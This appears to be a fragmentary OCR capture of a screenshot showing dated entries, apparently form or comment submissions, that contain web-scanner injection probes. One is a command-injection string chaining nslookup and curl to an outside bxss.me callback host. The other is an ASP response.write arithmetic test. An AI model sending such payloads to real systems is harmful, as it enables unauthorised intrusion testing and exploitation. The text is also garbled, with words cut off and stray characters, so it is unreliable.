
t
d on:
11/11/2024 16:33
kup -q=cname hitmdorkkejcp080a2.bxss.me||curl hitmdorkkejcp080a
t
d on:
11/11/2024 16:33
nse.write(9660954*9351685)
t